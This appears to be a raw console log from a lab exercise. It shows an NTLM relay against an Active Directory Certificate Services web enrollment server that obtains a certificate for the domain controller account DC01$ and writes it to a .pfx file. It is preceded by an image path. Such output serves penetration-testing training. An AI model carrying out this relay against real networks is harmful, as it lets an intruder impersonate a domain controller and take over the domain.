 [*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.129.234.174, attacking target http://10.129.196.41
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://10.129.196.41 as INLANEFREIGHT/DC01$ SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] SMBD-Thread-7 (process_request_thread): Received connection from 10.129.234.174, attacking target http://10.129.196.41
[-] Authenticating against http://10.129.196.41 as / FAILED
[*] GOT CERTIFICATE! ID 13
[*] Writing PKCS#12 certificate to ./DC01$.pfx
[*] Certificate successfully written to file
[*] All targets processed!